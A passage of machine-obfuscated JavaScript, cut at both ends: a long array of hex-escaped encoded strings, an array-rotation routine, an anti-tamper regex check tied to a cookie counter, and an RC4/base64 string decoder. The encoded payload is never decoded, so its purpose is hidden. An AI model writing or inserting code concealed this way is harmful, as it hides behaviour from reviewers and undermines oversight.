54\x38\x4f\x69\x77\x36\x4c\x43\x72\x58\x45\x49\x48\x38\x4f\x35\x65\x48\x7a\x44\x74\x57\x45\x4d\x4b\x58\x58\x44\x6e\x63\x4b\x6d\x59\x46\x76\x44\x67\x38\x4b\x53\x4c\x4d\x4b\x78\x48\x63\x4f\x77\x77\x34\x4d\x3d','\x4a\x6a\x35\x7a\x77\x36\x50\x44\x76\x41\x31\x59\x59\x73\x4f\x57\x59\x79\x49\x75\x55\x51\x3d\x3d','\x53\x63\x4b\x52\x77\x72\x34\x36\x77\x70\x72\x43\x75\x51\x3d\x3d','\x77\x70\x4a\x72\x4d\x63\x4f\x35\x77\x35\x34\x3d','\x42\x41\x58\x43\x75\x44\x48\x44\x73\x4d\x4b\x30\x4a\x4d\x4f\x72\x4e\x73\x4b\x73\x57\x73\x4f\x36\x59\x63\x4b\x6e\x4a\x6d\x44\x43\x74\x30\x7a\x43\x6d\x63\x4f\x31\x46\x46\x63\x34\x77\x71\x52\x31\x66\x63\x4f\x38\x44\x63\x4f\x34\x53\x56\x4a\x56\x77\x37\x5a\x56\x77\x34\x7a\x43\x6d\x30\x4c\x44\x69\x38\x4b\x32\x44\x47\x6a\x43\x69\x32\x50\x44\x6e\x79\x4e\x73','\x77\x34\x4c\x43\x6c\x32\x54\x43\x6f\x73\x4f\x2f\x62\x42\x51\x3d','\x5a\x73\x4b\x4b\x77\x72\x77\x6d\x77\x70\x48\x43\x75\x63\x4f\x55\x77\x6f\x50\x43\x72\x73\x4f\x63\x77\x6f\x73\x64\x77\x71\x35\x43\x77\x72\x44\x44\x6d\x63\x4f\x64\x54\x6b\x68\x49\x56\x78\x4c\x44\x6b\x38\x4b\x6b\x77\x6f\x51\x3d','\x77\x71\x4c\x43\x71\x63\x4b\x74\x77\x34\x6c\x52\x77\x71\x64\x58\x63\x63\x4b\x43\x77\x6f\x2f\x43\x69\x38\x4f\x70\x48\x33\x72\x44\x68\x67\x3d\x3d','\x59\x63\x4b\x6e\x4f\x63\x4f\x62\x77\x36\x58\x43\x6a\x77\x3d\x3d','\x77\x34\x66\x43\x6f\x78\x6a\x44\x70\x73\x4f\x69','\x77\x34\x76\x43\x67\x58\x56\x58\x77\x35\x64\x69\x5a\x56\x58\x43\x75\x43\x56\x49\x43\x67\x34\x62\x4a\x78\x58\x43\x6c\x73\x4b\x69\x77\x72\x38\x7a\x4a\x53\x33\x43\x6e\x73\x4f\x6a\x77\x34\x54\x44\x72\x4d\x4b\x38\x56\x30\x54\x44\x71\x51\x3d\x3d','\x57\x4d\x4b\x52\x58\x67\x44\x43\x75\x51\x3d\x3d','\x4f\x73\x4f\x59\x77\x71\x5a\x30\x77\x72\x73\x72','\x4d\x73\x4f\x78\x77\x70\x62\x43\x76\x43\x55\x53\x43\x78\x68\x6d\x77\x35\x68\x66\x58\x38\x4b\x33\x62\x63\x4b\x36\x4d\x38\x4f\x30\x77\x72\x2f\x43\x6a\x7a\x4c\x44\x67\x73\x4f\x51\x77\x37\x4a\x6b\x45\x77\x6a\x43\x6f\x63\x4f\x4f\x56\x63\x4f\x4c\x65\x73\x4b\x36','\x77\x36\x76\x43\x70\x63\x4b\x4f\x58\x38\x4b\x34','\x77\x36\x76\x44\x6f\x30\x6a\x43\x76\x63\x4b\x71\x48\x4d\x4f\x72\x77\x71\x44\x44\x6a\x63\x4b\x34\x77\x70\x44\x44\x74\x6b\x6b\x3d','\x58\x73\x4b\x78\x46\x38\x4f\x38\x46\x73\x4f\x66\x55\x54\x63\x3d','\x4e\x63\x4b\x71\x4f\x4d\x4f\x6a\x77\x34\x33\x43\x68\x38\x4b\x4b\x4c\x57\x41\x67\x77\x6f\x6e\x44\x76\x53\x37\x44\x74\x33\x77\x3d','\x77\x37\x49\x68\x77\x72\x33\x44\x6f\x51\x51\x3d','\x5a\x73\x4f\x61\x77\x72\x48\x43\x74\x67\x3d\x3d','\x77\x37\x2f\x43\x70\x4d\x4f\x34','\x48\x6d\x35\x75','\x77\x34\x48\x44\x70\x53\x37\x44\x76\x67\x3d\x3d','\x4c\x45\x70\x50\x77\x6f\x77\x3d','\x77\x34\x66\x44\x73\x53\x45\x3d','\x42\x6d\x7a\x43\x71\x77\x3d\x3d','\x51\x73\x4b\x79\x45\x51\x3d\x3d','\x77\x36\x33\x43\x69\x6e\x49\x3d','\x77\x35\x48\x43\x69\x58\x54\x43\x70\x4d\x4f\x69\x5a\x79\x49\x47\x77\x37\x34\x58\x77\x34\x58\x43\x6e\x4d\x4b\x32','\x58\x4d\x4f\x74\x50\x67\x3d\x3d','\x50\x58\x54\x43\x75\x51\x3d\x3d','\x77\x34\x37\x44\x70\x38\x4f\x6a','\x47\x47\x50\x44\x6f\x73\x4b\x50\x77\x36\x6c\x58\x77\x70\x37\x44\x70\x73\x4f\x49\x63\x32\x6c\x61\x42\x42\x33\x44\x6e\x73\x4b\x50\x4e\x73\x4b\x4b\x77\x37\x78\x76\x42\x63\x4f\x50\x77\x35\x41\x56\x77\x71\x6b\x7a\x77\x36\x45\x57\x43\x6e\x34\x75\x4d\x53\x54\x44\x6f\x77\x3d\x3d','\x59\x38\x4b\x52\x52\x68\x30\x3d','\x77\x37\x72\x44\x69\x73\x4f\x66\x51\x73\x4f\x6e\x41\x67\x3d\x3d','\x4f\x38\x4b\x44\x77\x70\x67\x3d','\x4c\x38\x4b\x6d\x65\x73\x4b\x41','\x54\x4d\x4f\x33\x77\x35\x4d\x3d','\x77\x34\x72\x44\x70\x78\x63\x3d','\x63\x38\x4f\x4d\x43\x77\x3d\x3d','\x77\x72\x44\x44\x70\x45\x4c\x43\x6e\x4d\x4b\x66\x43\x63\x4f\x6e\x77\x71\x44\x44\x6e\x73\x4f\x55\x77\x35\x67\x3d','\x77\x35\x48\x43\x76\x69\x72\x44\x70\x4d\x4f\x31\x51\x63\x4f\x50\x77\x70\x51\x3d','\x77\x35\x58\x43\x71\x48\x58\x44\x76\x73\x4f\x6d\x4e\x47\x31\x73\x53\x38\x4f\x5a\x77\x6f\x37\x43\x6e\x38\x4f\x44\x4e\x56\x50\x43\x75\x38\x4f\x73\x61\x6a\x49\x7a\x55\x52\x66\x43\x76\x53\x46\x76\x45\x44\x34\x5a\x77\x37\x4c\x44\x76\x78\x2f\x43\x69\x73\x4b\x4a\x41\x54\x6e\x44\x6a\x31\x4d\x52\x77\x36\x44\x43\x75\x38\x4f\x4e\x77\x34\x2f\x44\x6b\x6b\x50\x43\x6c\x53\x66\x44\x69\x63\x4b\x6e\x52\x6c\x39\x4a\x4f\x7a\x56\x64\x77\x70\x62\x44\x71\x6a\x33\x44\x72\x63\x4f\x69\x64\x4d\x4f\x4e\x77\x37\x38\x53\x4d\x55\x51\x3d','\x77\x36\x76\x44\x6d\x63\x4f\x55\x52\x38\x4f\x38\x43\x6b\x56\x33\x77\x35\x2f\x43\x70\x73\x4f\x4a\x77\x35\x78\x50','\x48\x33\x6c\x74','\x77\x35\x73\x78\x77\x6f\x67\x3d','\x47\x4d\x4b\x38\x58\x77\x3d\x3d','\x42\x4d\x4b\x38\x77\x70\x59\x36\x77\x70\x33\x43\x71\x38\x4f\x4c\x77\x70\x62\x43\x72\x38\x4b\x51\x77\x71\x38\x6d\x77\x70\x74\x43\x77\x36\x50\x44\x70\x73\x4f\x73\x65\x67\x74\x39\x42\x44\x54\x44\x70\x38\x4b\x4d\x77\x72\x37\x43\x6d\x32\x67\x2f\x77\x72\x39\x6b\x63\x6e\x70\x49\x77\x37\x45\x3d','\x47\x4d\x4f\x37\x5a\x4d\x4b\x46','\x77\x36\x77\x30\x77\x71\x4c\x44\x75\x78\x48\x43\x6f\x38\x4b\x57','\x77\x34\x6e\x43\x76\x68\x34\x3d','\x43\x6a\x50\x43\x67\x48\x7a\x43\x67\x32\x77\x3d','\x54\x45\x4e\x62\x77\x6f\x70\x4b\x44\x69\x51\x6c','\x77\x36\x2f\x44\x6f\x4d\x4f\x70','\x4f\x38\x4f\x32\x4b\x4d\x4b\x6b\x48\x53\x64\x6a','\x77\x72\x6e\x43\x70\x73\x4b\x2f\x77\x34\x56\x51\x77\x71\x39\x4e\x65\x38\x4b\x55','\x46\x73\x4b\x76\x4d\x4d\x4f\x74\x62\x56\x58\x44\x67\x51\x3d\x3d','\x4f\x38\x4f\x59\x77\x71\x4d\x3d','\x4e\x73\x4f\x34\x4d\x4d\x4b\x2b\x46\x53\x70\x79\x53\x63\x4b\x72','\x61\x47\x2f\x43\x67\x63\x4f\x61\x61\x57\x33\x44\x72\x63\x4f\x69\x77\x71\x35\x53\x77\x35\x50\x44\x74\x31\x6b\x75\x52\x4d\x4b\x42\x77\x71\x6b\x79','\x77\x34\x7a\x44\x69\x73\x4f\x46\x51\x77\x3d\x3d','\x53\x63\x4b\x34\x41\x73\x4f\x63\x47\x63\x4f\x64\x52\x67\x3d\x3d','\x77\x71\x72\x44\x72\x42\x76\x43\x73\x38\x4f\x62\x42\x38\x4b\x38\x77\x72\x4c\x43\x69\x4d\x4b\x41\x77\x34\x54\x44\x76\x68\x38\x74\x77\x37\x59\x3d','\x52\x45\x7a\x44\x68\x38\x4b\x49\x77\x37\x34\x3d','\x57\x63\x4f\x6c\x4e\x38\x4f\x53\x45\x77\x38\x3d','\x56\x38\x4f\x74\x77\x6f\x48\x43\x6d\x73\x4f\x59\x47\x63\x4b\x6a\x49\x41\x38\x49\x48\x63\x4b\x6d\x77\x6f\x38\x51\x77\x6f\x39\x65\x77\x35\x31\x64\x77\x36\x44\x44\x69\x38\x4b\x53\x77\x37\x6a\x43\x72\x63\x4b\x55\x77\x37\x4c\x43\x68\x73\x4b\x42\x77\x71\x51\x71\x77\x70\x6c\x39\x77\x72\x6f\x79\x43\x51\x54\x44\x76\x63\x4b\x4f\x77\x37\x62\x44\x71\x63\x4b\x55\x77\x6f\x62\x43\x6f\x63\x4b\x36\x46\x63\x4b\x41\x77\x35\x59\x58\x77\x35\x45\x65\x49\x63\x4b\x35\x77\x6f\x38\x36\x77\x72\x62\x44\x76\x38\x4b\x35\x57\x6d\x37\x44\x6c\x63\x4f\x73\x65\x55\x49\x75\x77\x36\x34\x3d','\x4d\x38\x4f\x36\x77\x6f\x41\x3d','\x57\x42\x6a\x44\x74\x69\x54\x43\x6f\x4d\x4b\x70\x5a\x63\x4f\x34\x64\x63\x4f\x2b\x47\x73\x4f\x71\x49\x73\x4b\x38\x65\x33\x4c\x44\x74\x77\x3d\x3d','\x49\x44\x31\x36\x77\x37\x6a\x44\x69\x51\x3d\x3d','\x5a\x63\x4b\x2b\x61\x4d\x4f\x74\x77\x72\x6e\x43\x6a\x77\x3d\x3d','\x77\x37\x54\x43\x70\x6d\x51\x3d','\x54\x63\x4b\x31\x46\x38\x4f\x36\x4d\x38\x4f\x66\x52\x7a\x39\x37\x77\x72\x63\x3d','\x42\x6b\x4a\x74','\x4e\x4d\x4f\x66\x77\x71\x56\x76\x77\x70\x51\x68\x55\x4d\x4b\x6d\x46\x68\x49\x3d','\x77\x34\x62\x43\x75\x52\x6a\x44\x6f\x73\x4f\x47\x58\x41\x3d\x3d','\x4a\x69\x63\x6a\x58\x44\x54\x44\x68\x67\x3d\x3d','\x77\x37\x44\x43\x6c\x79\x6f\x3d','\x77\x35\x58\x43\x6e\x41\x59\x3d','\x52\x63\x4b\x64\x54\x41\x3d\x3d','\x77\x70\x33\x43\x6a\x73\x4b\x38','\x77\x34\x49\x61\x77\x70\x51\x3d','\x50\x38\x4b\x44\x77\x71\x4d\x3d','\x77\x36\x49\x35\x77\x72\x44\x44\x75\x6a\x48\x43\x73\x41\x3d\x3d','\x77\x35\x6e\x44\x72\x63\x4f\x57','\x64\x63\x4f\x48\x77\x71\x50\x43\x72\x4d\x4f\x63\x4b\x77\x3d\x3d','\x49\x47\x78\x54','\x61\x4d\x4b\x36\x45\x77\x3d\x3d','\x77\x35\x62\x43\x6d\x48\x6b\x3d','\x47\x54\x37\x43\x74\x41\x3d\x3d','\x77\x37\x76\x44\x6a\x63\x4f\x62','\x77\x35\x54\x43\x70\x73\x4f\x6f\x58\x55\x63\x32','\x52\x38\x4b\x47\x77\x70\x77\x3d','\x4e\x57\x78\x2b\x4d\x6b\x33\x43\x74\x51\x3d\x3d','\x65\x38\x4b\x62\x4a\x51\x3d\x3d','\x57\x38\x4b\x72\x50\x77\x3d\x3d','\x77\x36\x49\x54\x77\x72\x49\x3d','\x77\x35\x33\x43\x6a\x58\x51\x3d','\x77\x70\x4e\x78\x4d\x63\x4f\x6c\x77\x37\x6c\x42\x77\x36\x76\x43\x76\x55\x6b\x4c','\x63\x57\x64\x70','\x61\x63\x4f\x54\x77\x36\x42\x55\x77\x37\x55\x49','\x4a\x63\x4b\x44\x77\x6f\x67\x3d','\x5a\x38\x4b\x33\x4d\x63\x4f\x61\x77\x35\x44\x43\x69\x41\x3d\x3d','\x4c\x77\x6b\x6b','\x52\x4d\x4b\x56\x77\x72\x6f\x3d','\x65\x55\x52\x49','\x77\x72\x45\x74\x77\x36\x4c\x44\x74\x45\x4c\x43\x75\x4d\x4f\x47\x77\x35\x2f\x43\x68\x69\x48\x43\x6f\x67\x3d\x3d','\x44\x69\x72\x43\x67\x6e\x48\x43\x6d\x41\x3d\x3d','\x77\x36\x54\x43\x6f\x77\x76\x44\x73\x63\x4f\x2b','\x62\x6d\x37\x43\x6a\x63\x4f\x65\x5a\x47\x30\x3d','\x77\x36\x37\x43\x74\x4d\x4b\x4f\x51\x38\x4b\x70','\x43\x73\x4f\x38\x49\x63\x4b\x53\x43\x6a\x73\x3d','\x77\x36\x72\x43\x71\x6c\x51\x79\x77\x37\x66\x44\x75\x63\x4b\x78\x77\x35\x54\x43\x72\x4d\x4f\x43\x59\x63\x4b\x47\x53\x73\x4b\x4e','\x62\x63\x4b\x36\x53\x77\x3d\x3d','\x77\x35\x76\x43\x71\x38\x4f\x6e\x53\x48\x49\x71','\x77\x70\x31\x35\x65\x73\x4b\x48\x44\x73\x4f\x37','\x5a\x47\x2f\x43\x68\x73\x4f\x51\x64\x55\x66\x44\x6e\x67\x3d\x3d','\x77\x34\x72\x43\x6a\x43\x66\x43\x71\x4d\x4b\x4a\x77\x71\x45\x3d','\x45\x73\x4b\x51\x5a\x67\x3d\x3d','\x77\x37\x66\x44\x76\x6b\x6e\x43\x71\x73\x4b\x54\x4e\x4d\x4f\x6f','\x77\x70\x78\x38\x50\x73\x4f\x77\x77\x34\x35\x47','\x49\x73\x4b\x38\x77\x6f\x45\x69','\x45\x54\x2f\x43\x67\x48\x2f\x43\x6d\x48\x4d\x3d','\x66\x54\x4e\x7a\x48\x67\x6e\x43\x67\x78\x72\x44\x6e\x54\x52\x6e\x77\x37\x31\x30\x43\x63\x4b\x56\x64\x53\x6e\x44\x6c\x79\x63\x4a\x42\x43\x4d\x7a\x77\x36\x74\x6e\x49\x48\x44\x44\x6d\x79\x5a\x61\x77\x36\x77\x73','\x42\x73\x4b\x77\x4d\x73\x4f\x33\x64\x67\x3d\x3d','\x77\x36\x50\x43\x6d\x79\x6f\x3d','\x4f\x38\x4f\x53\x77\x71\x70\x36\x77\x71\x4d\x6d','\x77\x34\x6e\x43\x6d\x78\x38\x3d','\x64\x63\x4f\x48\x77\x71\x50\x43\x72\x4d\x4f\x65\x4d\x4d\x4b\x41\x44\x51\x63\x32','\x50\x38\x4f\x34\x77\x6f\x48\x43\x70\x77\x45\x63\x47\x78\x4a\x56\x77\x6f\x49\x3d','\x58\x73\x4f\x43\x77\x6f\x34\x3d','\x65\x73\x4f\x4b\x77\x71\x7a\x43\x75\x63\x4f\x70\x4e\x77\x3d\x3d','\x48\x67\x76\x43\x6e\x53\x7a\x44\x70\x63\x4b\x38\x50\x73\x4f\x6a','\x64\x4d\x4b\x53\x58\x51\x3d\x3d','\x51\x73\x4b\x34\x47\x4d\x4f\x76\x42\x4d\x4f\x59','\x77\x35\x37\x43\x73\x58\x63\x3d','\x77\x36\x58\x44\x67\x73\x4f\x7a','\x5a\x38\x4f\x53\x77\x34\x4d\x3d','\x77\x34\x66\x43\x6f\x63\x4f\x35','\x77\x37\x72\x43\x6a\x69\x62\x44\x70\x63\x4f\x7a\x52\x63\x4f\x58\x77\x70\x41\x3d','\x77\x71\x67\x36\x77\x36\x4a\x51\x77\x34\x44\x43\x74\x45\x72\x43\x6b\x38\x4f\x64\x4f\x63\x4b\x46\x44\x63\x4f\x33\x4e\x57\x31\x50\x52\x4d\x4f\x39\x77\x72\x7a\x44\x76\x33\x48\x43\x68\x32\x6b\x6c\x77\x6f\x6e\x44\x75\x38\x4b\x33\x77\x37\x66\x43\x76\x73\x4b\x53\x77\x36\x52\x6f\x5a\x63\x4b\x4c\x50\x63\x4f\x2b\x77\x72\x41\x35\x4a\x4d\x4b\x6c','\x4a\x46\x46\x4a\x77\x6f\x4d\x3d','\x77\x36\x50\x43\x71\x51\x34\x3d','\x46\x33\x5a\x74\x49\x58\x55\x3d','\x77\x70\x37\x43\x6d\x73\x4b\x54\x57\x63\x4b\x73\x46\x77\x3d\x3d','\x77\x72\x7a\x43\x6f\x73\x4b\x64','\x77\x35\x37\x44\x72\x38\x4f\x65','\x51\x38\x4f\x42\x77\x36\x4d\x3d','\x49\x78\x37\x43\x72\x41\x3d\x3d','\x44\x44\x55\x67','\x77\x36\x72\x43\x74\x51\x6b\x3d','\x49\x47\x78\x46','\x4d\x4d\x4f\x31\x77\x6f\x37\x43\x73\x6a\x59\x62','\x77\x36\x33\x44\x70\x55\x2f\x43\x76\x4d\x4b\x66\x43\x51\x3d\x3d','\x77\x6f\x6e\x43\x68\x47\x70\x5a\x77\x35\x56\x77\x5a\x51\x63\x3d','\x59\x6b\x30\x64','\x47\x68\x48\x43\x76\x54\x41\x3d','\x42\x30\x64\x35','\x4e\x38\x4f\x38\x46\x77\x3d\x3d','\x77\x71\x44\x43\x72\x63\x4b\x31\x77\x34\x64\x43\x77\x71\x34\x3d','\x4f\x38\x4f\x78\x4a\x38\x4b\x6c\x4d\x53\x52\x69\x51\x38\x4b\x59\x77\x72\x6b\x3d','\x43\x73\x4b\x53\x57\x77\x3d\x3d','\x77\x34\x44\x43\x67\x38\x4f\x4f\x51\x73\x4f\x74\x41\x38\x4b\x6a\x57\x63\x4b\x37\x77\x71\x7a\x43\x71\x67\x3d\x3d','\x77\x6f\x4e\x70\x50\x4d\x4f\x2b\x77\x34\x34\x3d','\x77\x34\x62\x43\x6a\x32\x78\x56\x77\x35\x6c\x6d','\x77\x34\x72\x43\x67\x73\x4b\x6c','\x44\x30\x76\x43\x73\x77\x3d\x3d','\x62\x38\x4b\x51\x48\x77\x3d\x3d','\x77\x70\x6a\x43\x73\x54\x48\x44\x76\x73\x4b\x6b\x62\x6d\x49\x68','\x77\x36\x54\x44\x6f\x4d\x4f\x65\x43\x73\x4f\x68\x77\x70\x67\x3d','\x61\x38\x4b\x6e\x77\x34\x76\x44\x72\x42\x55\x65\x4d\x53\x5a\x54\x77\x35\x30\x42\x41\x38\x4b\x6b\x54\x73\x4b\x32\x59\x73\x4b\x6d\x77\x36\x62\x44\x6b\x45\x2f\x43\x6c\x4d\x4b\x54\x77\x72\x68\x7a\x4e\x77\x72\x44\x73\x4d\x4b\x4f\x42\x4d\x4b\x54\x49\x38\x4f\x75\x4d\x51\x37\x44\x6e\x6a\x70\x74\x77\x34\x72\x43\x6c\x4d\x4f\x48','\x4d\x6e\x56\x2b\x66\x77\x3d\x3d','\x50\x57\x50\x43\x72\x6b\x4e\x4f\x57\x38\x4b\x78','\x77\x34\x38\x6d\x77\x70\x2f\x43\x75\x52\x44\x43\x73\x31\x51\x3d','\x77\x37\x50\x43\x6f\x78\x59\x3d','\x4e\x31\x6c\x6a','\x5a\x63\x4f\x51\x61\x46\x44\x43\x76\x31\x78\x55\x62\x44\x41\x5a','\x41\x55\x56\x48\x59\x4d\x4f\x38\x77\x35\x66\x44\x72\x63\x4f\x70\x77\x71\x6f\x63\x77\x70\x51\x3d','\x47\x52\x48\x43\x72\x43\x76\x44\x6f\x38\x4b\x6e','\x77\x34\x33\x43\x68\x6c\x4d\x3d','\x46\x30\x7a\x43\x6b\x67\x3d\x3d','\x55\x47\x68\x75','\x4f\x6d\x46\x78\x4a\x33\x6a\x43\x71\x51\x3d\x3d','\x61\x4d\x4b\x2f\x4f\x41\x3d\x3d','\x77\x34\x62\x43\x6a\x32\x31\x4e\x77\x34\x52\x78\x5a\x46\x6e\x43\x76\x6d\x52\x50','\x4f\x38\x4b\x32\x61\x38\x4b\x64\x52\x73\x4b\x41\x49\x47\x67\x3d','\x53\x4d\x4b\x4d\x77\x72\x45\x6e\x77\x6f\x72\x43\x75\x4d\x4f\x4f\x77\x6f\x62\x43\x72\x73\x4b\x54\x77\x72\x77\x3d','\x77\x35\x55\x57\x49\x78\x5a\x39\x4e\x53\x58\x43\x76\x67\x3d\x3d','\x77\x36\x33\x44\x67\x4d\x4f\x58','\x55\x4d\x4f\x72\x50\x77\x3d\x3d','\x45\x73\x4f\x31\x4e\x51\x3d\x3d','\x4b\x4d\x4b\x70\x52\x41\x3d\x3d','\x77\x6f\x6a\x43\x71\x63\x4b\x76\x77\x34\x55\x3d','\x45\x73\x4b\x6c\x4b\x73\x4f\x4b\x61\x31\x54\x44\x67\x51\x3d\x3d','\x4c\x33\x68\x65','\x4c\x73\x4b\x59\x65\x41\x3d\x3d','\x77\x37\x76\x44\x73\x4d\x4f\x53\x48\x73\x4f\x68\x77\x6f\x49\x3d','\x77\x35\x7a\x43\x67\x53\x7a\x43\x71\x4d\x4b\x4a\x77\x71\x41\x3d','\x65\x4d\x4f\x53\x4d\x51\x3d\x3d','\x4d\x43\x45\x6d\x53\x78\x50\x44\x6d\x30\x58\x44\x68\x47\x45\x3d','\x4a\x33\x4e\x45','\x4b\x38\x4f\x62\x77\x72\x44\x43\x71\x38\x4f\x34','\x49\x6c\x74\x4f\x77\x6f\x72\x43\x75\x63\x4f\x66','\x51\x4d\x4b\x67\x58\x41\x3d\x3d','\x77\x72\x6e\x43\x70\x38\x4b\x6f'];(function(_0x53d439,_0x317edd){var _0x344bbe=function(_0x18f503){while(--_0x18f503){_0x53d439['\x70\x75\x73\x68'](_0x53d439['\x73\x68\x69\x66\x74']());}};var _0x45030c=function(){var _0x3c604e={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5ed215,_0x5139dc,_0x210a6c,_0x48bfa9){_0x48bfa9=_0x48bfa9||{};var _0xca5e78=_0x5139dc+'\x3d'+_0x210a6c;var _0x1f4cb5=0x0;for(var _0x1f4cb5=0x0,_0x6c538c=_0x5ed215['\x6c\x65\x6e\x67\x74\x68'];_0x1f4cb5<_0x6c538c;_0x1f4cb5++){var _0x395aaf=_0x5ed215[_0x1f4cb5];_0xca5e78+='\x3b\x20'+_0x395aaf;var _0x5bc0d2=_0x5ed215[_0x395aaf];_0x5ed215['\x70\x75\x73\x68'](_0x5bc0d2);_0x6c538c=_0x5ed215['\x6c\x65\x6e\x67\x74\x68'];if(_0x5bc0d2!==!![]){_0xca5e78+='\x3d'+_0x5bc0d2;}}_0x48bfa9['\x63\x6f\x6f\x6b\x69\x65']=_0xca5e78;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1847ad,_0x47a6be){_0x1847ad=_0x1847ad||function(_0x576661){return _0x576661;};var _0x4f0568=_0x1847ad(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x47a6be['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x18c220=function(_0x470d20,_0x3e960c){_0x470d20(++_0x3e960c);};_0x18c220(_0x344bbe,_0x317edd);return _0x4f0568?decodeURIComponent(_0x4f0568[0x1]):undefined;}};var _0x4f9ca8=function(){var _0x126ba5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x126ba5['\x74\x65\x73\x74'](_0x3c604e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3c604e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4f9ca8;var _0x2891e3='';var _0x1092eb=_0x3c604e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1092eb){_0x3c604e['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1092eb){_0x2891e3=_0x3c604e['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3c604e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x45030c();}(_0x1f91,0x128));var _0x11f9=function(_0x53d439,_0x317edd){_0x53d439=_0x53d439-0x0;var _0x344bbe=_0x1f91[_0x53d439];if(_0x11f9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x44dd6a=function(){return this;};var _0x45030c=_0x44dd6a();var _0x3c604e='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x45030c['\x61\x74\x6f\x62']||(_0x45030c['\x61\x74\x6f\x62']=function(_0x5ed215){var _0x5139dc=String(_0x5ed215)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x210a6c=0x0,_0x48bfa9,_0xca5e78,_0x51875b=0x0,_0x1f4cb5='';_0xca5e78=_0x5139dc['\x63\x68\x61\x72\x41\x74'](_0x51875b++);~_0xca5e78&&(_0x48bfa9=_0x210a6c%0x4?_0x48bfa9*0x40+_0xca5e78:_0xca5e78,_0x210a6c++%0x4)?_0x1f4cb5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x48bfa9>>(-0x2*_0x210a6c&0x6)):0x0){_0xca5e78=_0x3c604e['\x69\x6e\x64\x65\x78\x4f\x66'](_0xca5e78);}return _0x1f4cb5;});}());var _0x6c538c=function(_0x395aaf,_0x5bc0d2){var _0x1847ad=[],_0x47a6be=0x0,_0x576661,_0x4f0568='',_0x18c220='';_0x395aaf=atob(_0x395aaf);for(var _0x470d20=0x0,_0x3e960c=_0x395aaf['\x6c\x65\x6e\x67\x74\x68'];_0x470d20<_0x3e960c;_0x470d20++){_0x18c220+='\x25'+('\x30\x30'+_0x395aaf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x470d20)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x395aaf=decodeURIComponent(_0x18c220);for(var _0x4f9ca8=0x0;_0x4f9ca8<0x100;_0x4f9ca8++){_0x1847ad[_0x4f9ca8]=_0x4f9ca8;}for(_0x4f9ca8=0x0;_0x4f9ca8<0x100;_0x4f9ca8++){_0x47a6be=(_0x47a6be+_0x1847ad[_0x4f9ca8]+_0x5bc0d2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4f9ca8%_0x5bc0d2['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x576661=_0x1847ad[_0x4f9ca8];_0x1847ad[_0x4f9ca8]=_0x1847ad[_0x47a6be];_0x1847ad[_0x47a6be]=_0x576661;}_0x4f9ca8=0x0;_0x47a6be=0x0;for(var _0x126ba5=0x0;_0x126ba5<_0x395aaf['\x6c\x65\x6e\x67\x74\x68'];_0x126ba5++){_0x4f9ca8=(_0x4f9ca8+0x1)%0x100;_0x47a6be=(_0x47a6be+_0x1847ad[_0x4f9ca8])%0x100;_0x576661=_0x1847ad[_0x4f9ca8];_0x1847ad[_0x4f9ca8]=_0x1847ad[_0x47a6be];_0x1847ad[_0x47a6be]=_0x576661;_0x4f0568+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x395aaf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x126ba5)^_0x1847ad[(_0x1847ad[_0x4f9ca8]+_0x1847ad[_0x47a6be])%0x100]);}return _0x4f0568;};_0x11f9['\x72\x63\x34']=_0x6c538c;_0x11f9['\x64\x61\x74\x61']={};_0x11f9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2891e3=_0x11f9['\x64\x61\x74\x61'][_0x53d439];if(_0x2891e3===undefined){if(_0x11f9['\x6f\x6e\x63\x65']===undefined){var 